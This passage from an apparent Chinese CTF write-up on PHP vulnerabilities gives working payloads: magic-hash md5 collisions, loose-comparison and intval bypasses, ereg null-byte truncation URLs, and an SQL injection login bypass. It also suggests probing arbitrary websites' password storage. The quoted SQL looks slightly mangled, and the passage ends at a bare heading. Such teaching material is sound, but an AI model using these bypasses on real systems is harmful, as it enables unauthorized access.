var_dump(sha1('aaO8zKZF') == sha1('aa3OFF9m'));
var_dump('0010e2' == '1e3');
var_dump('0x1234Ab' == '1193131');
var_dump('0xABCdef' == ' 0xABCdef');
md5('240610708'); // 0e462097431906509019562988736854
md5('QNKCDZO'); // 0e830400451993494058024219903391
把你的密码设成 0x1234Ab，然后退出登录再登录，换密码 1193131登录，如果登录成功，那么密码绝对是明文保存的没跑。
同理，密码设置为 240610708，换密码 QNKCDZO登录能成功，那么密码没加盐直接md5保存的。
资料：
PHP 探测任意网站密码明文/加密手段办法
题14 intval函数四舍五入
1024.1绕过
资料：
PHP intval()函数利用
题15 strpos数组绕过NULL与ereg正则%00截断
方法一： 既要是纯数字,又要有’#biubiubiu’，strpos()找的是字符串,那么传一个数组给它,strpos()出错返回null,null!==false,所以符合要求. 所以输入nctf[]= 那为什么ereg()也能符合呢?因为ereg()在出错时返回的也是null,null!==false,所以符合要求.
方法二： 字符串截断,利用ereg()的NULL截断漏洞，绕过正则过滤 http://127.0.0.1/Php_Bug/16.php?nctf=1%00#biubiubiu错误 需将#编码 http://127.0.0.1/Php_Bug/16.php?nctf=1%00%23biubiubiu 正确
题16 SQL注入or绕过
$query='SELECT * FROM users WHERE name=\''admin\'\' AND pass=\''or 1 #'\';';
?username=admin\'\' AND pass=\''or 1 #&password=
题17 密码md5比较绕过